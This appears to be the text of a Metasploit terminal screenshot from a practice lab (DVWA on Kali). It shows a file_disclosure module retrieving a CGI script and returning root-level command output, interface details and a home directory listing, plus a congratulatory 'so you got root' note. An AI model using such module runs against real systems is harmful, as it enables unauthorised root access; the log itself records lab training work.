 root@kali: ~ × root@kali: ~
[*] Attempting to retrieve /var/www/DVWA-1.0.8/script.cgi...
[*] The server returned: 200 Document follows
uid=0(root) gid=0(root)
eth0      Link encap:Ethernet  HWaddr 08:00:27:43:06:19
          inet addr:192.168.56.105  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe43:619/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:772 errors:0 dropped:0 overruns:0 frame:0
          TX packets:65 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:48335 (48.3 KB)  TX bytes:10119 (10.1 KB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:151 errors:0 dropped:0 overruns:0 frame:0
          TX packets:151 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:23589 (23.5 KB)  TX bytes:23589 (23.5 KB)
total 28K
drwx------  4 root root 4.0K Mar 19 18:12 .
drwxr-xr-x 24 root root 4.0K Mar 30 01:34 ..
drwx------  2 root root 4.0K Mar  8 20:43 .aptitude
-rw-r--r--  1 root root 3.1K Apr 23  2010 .bashrc
drwxr-xr-x  2 root root 4.0K Mar  8 20:43 .debtags
-rw-r--r--  1 root root  140 Apr 23  2010 .profile
-rw-r--r--  1 root root  118 Mar 19 18:11 hello.txt
KALI LINUX
Hello,
The quieter you become, the more you are able t
So you got root... You still need to find the rest of the vulnerabilities inside the OS !
TRY HARDER !!!!!!!
[*] Auxiliary module execution completed
msf auxiliary(file_disclosure) >